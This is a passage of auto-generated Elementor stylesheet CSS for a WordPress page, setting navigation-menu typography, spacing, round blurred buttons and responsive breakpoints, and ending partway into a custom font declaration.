--e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );}.elementor-1477 .elementor-element.elementor-element-793f0489 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-793f0489 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-793f0489{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-1477 .elementor-element.elementor-element-793f0489 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-4aefdfaf{margin-top:0px;margin-bottom:20px;}.elementor-1477 .elementor-element.elementor-element-493fc589 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1477 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1477 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1477 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-1477 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-38fe9e04{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-1477 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-37ce9b5a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-1477 .elementor-element.elementor-element-22584e7{margin-top:0px;margin-bottom:20px;}.elementor-1477 .elementor-element.elementor-element-3644aae4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-79fffb89{text-align:left;}.elementor-1477 .elementor-element.elementor-element-79fffb89 .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-1477 .elementor-element.elementor-element-4e759ff .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-4e759ff .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-4e759ff{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-1477 .elementor-element.elementor-element-4e759ff .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-6ee28581{margin-top:0px;margin-bottom:20px;}.elementor-1477 .elementor-element.elementor-element-23bfe7a6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-6df96cb2{text-align:left;}.elementor-1477 .elementor-element.elementor-element-6df96cb2 .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-1477 .elementor-element.elementor-element-33c4bad2 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-33c4bad2 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-33c4bad2{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-1477 .elementor-element.elementor-element-33c4bad2 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-355de620{margin-top:0px;margin-bottom:20px;}.elementor-1477 .elementor-element.elementor-element-1dda33f4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-1a7ae936{text-align:left;}.elementor-1477 .elementor-element.elementor-element-1a7ae936 .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-1477 .elementor-element.elementor-element-277261ae .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-277261ae .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-277261ae{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-1477 .elementor-element.elementor-element-277261ae .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-6cd4e377 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-1477 .elementor-element.elementor-element-45f00a9b{margin-top:0px;margin-bottom:20px;}.elementor-1477 .elementor-element.elementor-element-2ebd8a88 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-3b20601e{text-align:left;}.elementor-1477 .elementor-element.elementor-element-3b20601e .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-1477 .elementor-element.elementor-element-28ec4bfb .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-28ec4bfb .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-28ec4bfb{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-1477 .elementor-element.elementor-element-28ec4bfb .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-471d5c86{margin-top:0px;margin-bottom:20px;}.elementor-1477 .elementor-element.elementor-element-662cebf4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-3b7f2dd8{text-align:left;}.elementor-1477 .elementor-element.elementor-element-3b7f2dd8 .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-1477 .elementor-element.elementor-element-714eb5c5 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-714eb5c5 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-714eb5c5{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-1477 .elementor-element.elementor-element-714eb5c5 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-1477 .elementor-element.elementor-element-67f7f3b .elementor-button{background-color:#FFFFFF10;font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:22px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:100% 100% 100% 100%;padding:11px 15px 11px 15px;}.elementor-1477 .elementor-element.elementor-element-67f7f3b .elementor-button:hover, .elementor-1477 .elementor-element.elementor-element-67f7f3b .elementor-button:focus{background-color:#FFFFFF10;color:var( --e-global-color-text );}.elementor-1477 .elementor-element.elementor-element-67f7f3b{width:auto;max-width:auto;bottom:10px;}body:not(.rtl) .elementor-1477 .elementor-element.elementor-element-67f7f3b{right:10px;}body.rtl .elementor-1477 .elementor-element.elementor-element-67f7f3b{left:10px;}.elementor-1477 .elementor-element.elementor-element-67f7f3b .elementor-button:hover svg, .elementor-1477 .elementor-element.elementor-element-67f7f3b .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-1477 .elementor-element.elementor-element-6450e99{margin-top:0px;margin-bottom:20px;}.elementor-1477 .elementor-element.elementor-element-b2d79b6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-34a61dc{text-align:left;}.elementor-1477 .elementor-element.elementor-element-34a61dc .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-1477 .elementor-element.elementor-element-06d9490 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-06d9490 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-06d9490{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-1477 .elementor-element.elementor-element-06d9490 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-5ba892d .elementor-button{background-color:#FFFFFF10;font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:22px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:100% 100% 100% 100%;padding:11px 15px 11px 15px;}.elementor-1477 .elementor-element.elementor-element-5ba892d .elementor-button:hover, .elementor-1477 .elementor-element.elementor-element-5ba892d .elementor-button:focus{background-color:#FFFFFF10;color:var( --e-global-color-text );}.elementor-1477 .elementor-element.elementor-element-5ba892d{width:auto;max-width:auto;bottom:10px;}body:not(.rtl) .elementor-1477 .elementor-element.elementor-element-5ba892d{right:10px;}body.rtl .elementor-1477 .elementor-element.elementor-element-5ba892d{left:10px;}.elementor-1477 .elementor-element.elementor-element-5ba892d .elementor-button:hover svg, .elementor-1477 .elementor-element.elementor-element-5ba892d .elementor-button:focus svg{fill:var( --e-global-color-text );}@media(max-width:1215px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-1477 .elementor-element.elementor-element-2b70e31e .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1477 .elementor-element.elementor-element-4626f34f{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-cd7c8fb .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-51733a7{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-9a0fca8 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-58b928b{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-14bf659 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-1477 .elementor-element.elementor-element-793f0489 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-79fffb89 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-4e759ff .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-6df96cb2 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-33c4bad2 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-1a7ae936 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-277261ae .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-3b20601e .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-28ec4bfb .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-3b7f2dd8 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-714eb5c5 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-1477 .elementor-element.elementor-element-67f7f3b .elementor-button{font-size:15px;line-height:19px;}.elementor-1477 .elementor-element.elementor-element-34a61dc .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-06d9490 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-5ba892d .elementor-button{font-size:15px;line-height:19px;}}@media(max-width:1215px) and (min-width:768px){.elementor-1477 .elementor-element.elementor-element-7071160a{width:25%;}.elementor-1477 .elementor-element.elementor-element-434ca84{width:25%;}.elementor-1477 .elementor-element.elementor-element-37ce9b5a{width:25%;}.elementor-1477 .elementor-element.elementor-element-6cd4e377{width:25%;}}@media(min-width:1919px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-1477 .elementor-element.elementor-element-2b70e31e .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1477 .elementor-element.elementor-element-4626f34f{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-cd7c8fb .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-51733a7{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-9a0fca8 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-58b928b{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-14bf659 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-1477 .elementor-element.elementor-element-793f0489 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-79fffb89 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-4e759ff .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-6df96cb2 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-33c4bad2 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-1a7ae936 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-277261ae .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-3b20601e .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-28ec4bfb .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-3b7f2dd8 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-714eb5c5 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-1477 .elementor-element.elementor-element-67f7f3b .elementor-button{font-size:20px;line-height:26px;}.elementor-1477 .elementor-element.elementor-element-34a61dc .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-06d9490 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-5ba892d .elementor-button{font-size:20px;line-height:26px;}}@media(max-width:767px){.elementor-1477 .elementor-element.elementor-element-6d767209{padding:10px 10px 10px 10px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-1477 .elementor-element.elementor-element-2b70e31e .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1477 .elementor-element.elementor-element-4626f34f{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-cd7c8fb .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-51733a7{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-9a0fca8 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-58b928b{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-14bf659 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-1477 .elementor-element.elementor-element-793f0489 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-79fffb89 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-4e759ff .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-6df96cb2 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-33c4bad2 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-1a7ae936 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-277261ae .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-3b20601e .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-28ec4bfb .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-3b7f2dd8 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-714eb5c5 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-1477 .elementor-element.elementor-element-67f7f3b .elementor-button{font-size:16px;line-height:20.8px;}.elementor-1477 .elementor-element.elementor-element-34a61dc .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-06d9490 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-5ba892d .elementor-button{font-size:16px;line-height:20.8px;}}/* Start custom CSS for button, class: .elementor-element-67f7f3b */.elementor-1477 .elementor-element.elementor-element-67f7f3b a {backdrop-filter: blur(10px); cursor: pointer;}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-5ba892d */.elementor-1477 .elementor-element.elementor-element-5ba892d a {backdrop-filter: blur(10px); cursor: pointer;}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-6d767209 */.elementor-1477 .elementor-element.elementor-element-6d767209 a:hover{mix-blend-mode: multiply;}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: italic;
	font-weight: normal;
	font-display: auto;
